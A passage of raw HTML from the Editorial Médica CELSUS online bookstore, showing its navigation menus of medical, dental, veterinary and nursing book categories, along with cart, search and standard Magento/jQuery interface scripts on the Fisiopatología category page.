            </div>
        </div>
    </div>
</div>
<div class="celsus-bottom-header">
    <div class="container page-main">
        <div class="interesting-areas-wrapper interesting-areas-wrapper--bottom" style="-ms-grid-column: 1;grid-column: 1;-ms-grid-row: 1;grid-row: 1; width: 100%;">
            <button name="Áreas de Interés" title="Acceder a las áreas de interés de la Editorial Medica CELSUS" id="interesting-areas-toggle-btn" lang="es" type="button">
                <span><i class="celsus-icons icon-filter"></i></span>
            </button>
        </div>
        <nav>
            <ul>
                <!-- <li>
                    <a class="fa fa-home" href="https://celsus.com.co/"></a>
                </li> -->
                
                <!-- <li>
                    <a href="https://celsus.com.co/libros/medicina.html">Medicina</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/odontologia.html">Odontología</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/enfermeria.html">Enfermería</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/otras-areas.html">Otras Áreas</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/veterinaria.html">Veterinaria</a>
                </li> -->
                <!-- Categoría Menú -->
                                
                                    <li id="menuStatic" class="menuToggle">
                        <a class="wrapp-burger" href="javascript:void(0)">
                            <div class="header__burger--lines" type="button">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            <span class="txt">Menú</span>
                        </a>
                        <ul>
                                                                                                                <li>
                                    <a href="https://celsus.com.co/menu/acerca-de-nosotros.html">Acerca de nosotros</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/articulos-medicos.html">Artículos médicos</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/novedades.html">Novedades</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/oferta.html">En oferta</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/futuras-publicaciones.html">Futuras publicaciones</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/editorial-m-celsus.html">Editorial M. Celsus</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/libros-de-interes-general.html">Libros de Interés general</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/descuentos-de-temporada.html">Descuentos de Temporada </a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/ebook.html">Ebook</a>
                                </li>
                                                        
                        </ul>
                    </li>
                                     
                <!-- Categoría Libros -->
                                                                                                                <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/medicina.html">Medicina</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/medicina.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/medicina/administracion-hospitalaria.html">Administración Hospitalaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/alergologia.html">Alergología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/anatomia.html">Anatomía</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/anestesia-y-reanimacion.html"> Anestesia y Reanimación</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/atencion-primaria.html">Atención Primaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/biologia-celular-y-molecular.html">Biología Celular y Molecular</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/bioquimica.html">Bioquímica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cardiologia.html">Cardiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-general.html">Cirugía General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-plastica.html">Cirugía Plastica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-toracica.html"> Cirugía Torácica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/dermatologia.html">Dermatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/embriologia.html">Embriología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/endocrinologia.html">Endocrinología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/epidemiologia.html">Epidemiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/farmacologia-y-toxicologia.html"> Farmacología y Toxicología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/fisiologia.html"> Fisiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/fisiopatologia.html">Fisiopatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/gastroenterologia-y-hepatologia-celsus.html">Gastroenterología y Hepatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/genetica-medica.html">Genética Médica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/geriatria.html">Geriatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/ginecologia-y-obstetricia.celsus">Ginecología y obstetricia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/hematologia.html">Hematología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/histologia.html">Histología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/imagenes-diagnosticas.html">Imágenes Diagnosticas</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/infectologia.html">Infectología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/inmunologia.html">Inmunología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-alternativa.html">Medicina Alternativa</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-de-urgencias.html">Medicina de Urgencias</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-del-trabajo.html">Medicina del Trabajo</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-deportiva.html">Medicina Deportiva</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-estetica.html">Medicina Estética</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-familiar-y-comunitaria.html"> Medicina Familiar y Comunitaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-fisica-y-rehabilitacion.html">Medicina Física y Rehabilitación</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-forense.html">Medicina Forense</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-general.html">Medicina General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-intensiva.html">Medicina Intensiva</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-interna.html">Medicina Interna</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-del-dolor.html">Medicina Paliativa y Dolor</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-preventiva-y-salud-publica.html">Medicina Preventiva y Salud Pública</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-vascular.html">Medicina Vascular</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/microbiologia-y-parasitologia.html">Microbiología y Parasitología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/nefrologia.html"> Nefrología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neumologia.html">Neumología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurociencias.html"> Neurociencias</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurocirugia.html">Neurocirugía</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurología.html">Neurología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/oftalmologia.html">Oftalmología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/oncologia-medica.html"> Oncología Medica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-ortopedica.html">Ortopedia y Traumatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/otorrinolaringologia.html">Otorrinolaringología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/patologia.html">Patología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/pediatria.html">Pediatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/psiquiatria.html">Psiquiatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/quimica-clinica.html">Química Clínica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/repaso-pretes.html">Repaso Pretes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/reumatologia.html"> Reumatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/urologia.html">Urología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/laboratorio.html">Laboratorio</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/enfermeria.html">Enfermería</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/odontologia.html">Odontología</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/odontologia.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/odontologia/anatomia-y-oclusion.html"> Anatomía y Oclusión</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/cirugia-oral-y-maxilofacial.html">Cirugía Oral y Maxilofacial</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/endodoncia.html">Endodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/farmacologia-y-terapeutica.html">Farmacología Odontológica </a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/histologia-oral.html">Histología Oral</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/implantologia.html"> Implantología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/odontopediatria.html">Odontopediatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/odontologia-general.html">Odontología General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/ortodoncia.html">Ortodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/patologia-oral.html">Patología Oral</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/periodoncia.html">Periodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/prostodoncia.html">Prostodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/rehabilitacion-oral.html"> Rehabilitación Oral</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/veterinaria.html">Veterinaria</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/veterinaria.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/anestesiologia-en-veterinaria.html">Anestesiología en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/ciencias-basicas-en-veterinaria.html">Ciencias Básicas en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/cirugia-en-peque-os-y-grandes.html">Cirugía en Pequeños y Grandes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/dermatologia-veterinaria.html"> Dermatología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/epidemiologia-en-veterinaria.html">Epidemiología en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/farmacologia-y-toxicologia-veterinaria.html">Farmacología y Toxicología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/medicina-interna-en-peque-os-y-grandes.html"> Medicina Interna en Pequeños y Grandes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/nutricion-animal.html">Nutrición Animal</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/odontologia-veterinaria.html">Odontología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/patologia-veterinaria.html">Patología veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/sanidad-animal.html">Sanidad Animal</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/veterinaria-general.html">Veterinaria General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/zootecnia.html">Zootecnia</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/enfermeria.html">Enfermería</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/enfermeria.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/administracion-y-enfermeria.html">Administración y Enfermería</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/ciencias-basicas-en-enfermeria.html"> Ciencias Básicas en Enfermería</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-en-salud-mental-y-psiquiatria.html">Enfermería en Salud Mental y Psiquiatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-en-urgencias-y-desastres.html"> Enfermería en Urgencias y Desastres</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-general.html"> Enfermería General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-geriatrica.html">Enfermería Geriátrica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-medico-quirurgica.html">Enfermería Medico quirúrgica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-obstetrica-ginecologica.html">Enfermería Obstétrica Ginecológica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-pediatrica.html">Enfermería Pediátrica</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/otras-areas.html">Otras Áreas</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/otras-areas.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/bioetica.html">Bioética</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/biofisica.html">Biofísica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/farmacia.html">Farmacia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/fisioterapia.html">Fisioterapia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/nutricion-y-dietoterapia.html">Nutrición y Dietoterapia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/optometria.html">Optometría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/podologia.html">Podología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-del-lenguaje.html">Terapia del Lenguaje</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-fisica.html">Terapia Física</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-ocupacional.html">Terapia Ocupacional</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-respiratoria.html">Terapia Respiratoria</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/articulos-medicos.html">Artículos médicos</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/articulos-medicos.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/estetoscopios.html">Estetoscopios</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/tensiometros.html">Tensiometros</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/equipos-de-organos.html">Equipos de Órganos</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/otros.html">Otros</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/veterinarios.html">Veterinarios</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/descuentos-de-temporada.html">Descuentos de Temporada </a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/descuentos-de-temporada.html">Todas</a></li>
                                        
                                </ul>
                            </li>
                                                            
                <!-- Categoría eBook -->
                                                    
                
                <!-- <li>
                    <a href="https://celsus.com.co/acerca-de-celsus">Celsus</a>
                </li> -->
                <li class="interesting-areas parent">
                    <a href="javascript:void(0)">
                        <div class="interesting-areas-wrapper">
                            <button name  = "Áreas de Interés"
                                    title = "Acceder a las áreas de interés de la Editorial Medica CELSUS"
                                    id    = "interesting-areas-toggle-btn"
                                    lang  = "es"
                                    type  = "button">
                                <span><i class="celsus-icons icon-filter"></i>Filtrar por Áreas de Interés</span>
                            </button>
                        </div>
                    </a>
                </li>
            </ul>
        </nav>

        <!-- account and mimicart -->
        <div class="celsus-user-links mobile">
            <ul>
                <li class="item-user-link">
                    <a href="javascript:void(0)" class="btnCustom btnCustom--secundary btnCustom--orange search-toggle-btn-mb">
                        <!-- <i class="celsus-icons icon-search"></i> -->
                        Buscar
                    </a>
                                    </li>
                <li class="cls-main-user-actions item-user-link">
                        <a class="account-toggle-btn" href="javascript:void(0)" title="Iniciar Sesión en el Catálogo Editorial CELSUS">
        <i class="celsus-icons icon-user"></i>
    </a>
    <ul>
        <li>
            <a class="action back" href="https://celsus.com.co/customer/account/login/">
                <span class="mb-back-link">Iniciar sesión</span>
            </a>
        </li>
        <li>
            <a href="https://celsus.com.co/customer/account/create/">
                <span>Registrarse</span>
            </a>
        </li>
        <li>
            <a class="celsus-item-account" href="https://celsus.com.co/quotation/quotation">
                    <span>
                        Mi cotización                    </span>
            </a>
        </li>
    </ul>
                </li>
                <li class="item-user-link">
                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://celsus.com.co/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/","checkoutUrl":"https:\/\/celsus.com.co\/checkout\/","updateItemQtyUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/celsus.com.co\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/referer\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/celsus.com.co\/captcha\/refresh\/","isRequired":false,"timestamp":1769908659}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"mini_quotelist_content":{"children":{"subtotal.container":{"children":{"subtotal":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                </li>
            </ul>
        </div>

        <div class="form-minisearch-wrapper form-minisearch-wrapper-mb">
            <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                <div class="close_user2 close_user2-mb"><i class="fa fa-rotate-45 fa-plus"></i></div>
                <div class="field search">
                    <div class="control">
                        <div class="search-wrapper-box" style="display: flex;">
                            <input id="search" type="search" name="q" value="" placeholder="Ingrese aquí un término de búsqueda" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">
                            <button type="submit">
                                <i class="fa fa-search"></i>
                            </button>
                        </div>
                        <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    </div>
                </div>
            </form>
            <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
            <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
        </div>

    </div>
</div>
<script type="text/javascript">
    //require(['bootstrap', 'jquery', 'imagesloaded']);
</script>
<script>
    require(['jquery', 'jquery/ui'], function($){
        $(window).scroll(function () {
            if ($(this).scrollTop() > 215) {
                $('header.page-header').addClass('active');
            } else {
                $('header.page-header').removeClass('active');
            }
        });
    });
</script>
<script>
    require(['jquery', 'jquery/ui'], function($){
        $('.celsus-toggle-mobile-btn').click(function(){
            $(this).toggleClass('active');
            $('.celsus-bottom-header').toggleClass('active');
        });
        $('.search-toggle-btn').click(function(){
            $('.form-minisearch-wrapper').addClass('active');
        });
        $('.close_user2').click(function(){
            $('.form-minisearch-wrapper').removeClass('active');
        });
        $('.search-toggle-btn-mb').click(function(){
            $('.form-minisearch-wrapper-mb').addClass('active');
        });
        $('.close_user2-mb').click(function(){
            $('.form-minisearch-wrapper-mb').removeClass('active');
        });
        //List Categorys
        $('.close-hptx-ajax-search').click(function(){
            $('.hptx-ajax-search-wrapper').removeClass('active');
            $('body').css('overflow-y', 'auto');
        });
        $('.listing__item').mouseover(function(){
            console.log ('ffefef');
            $('.listing').addClass('s-hovered');
        });
        // $(function(){
        //     if($(".listing__item").mouseover()) {
        //         console.log ('entre a mouseover');
        //             // $('.listing').addClass('s-hovered');
        //     } else {
        //         console.log ('Sale a mouseover');
        //             // $('.listing').removeClass('s-hovered');
        //     }
        // });
        $('.interesting-areas-wrapper').click(function(){
            $('.themes-main-container').addClass('active');
            $('body').css('overflow-y', 'hidden');
        });
        $('.close-theme-menu').click(function(){
            $('.themes-main-container').removeClass('active');
            $('body').css('overflow-y', 'auto');
        });
        // $('#filterTrigger').click(function(){
        //     $('.sidebar-filter-main').addClass('active');
        //     $('body').css('overflow-y', 'hidden');
        // });
        $(function(){
            $('.udg-secondary-menu>ul.udg-static-menu>li>a.mobile-item').on('click', function(){
                $(this).parent().toggleClass('current').siblings().removeClass('current');
            });
        });
        $('.udg-close-submenu').click(function(){
            $('.udg-secondary-menu>ul.udg-static-menu>li').removeClass('current');
        });
    });
</script>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://celsus.com.co/"
                   title="Ir a la página de inicio">
                    Página de inicio                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://celsus.com.co/libros.html"
                   title="">
                    Libros                </a>
                        </li>
                    <li class="item category161">
                            <a href="https://celsus.com.co/libros/medicina.html"
                   title="">
                    Medicina                </a>
                        </li>
                    <li class="item category462">
                            <strong>Fisiopatología</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
            <!--<h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Fisiopatología</span>        </h1>-->
            </div>

<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
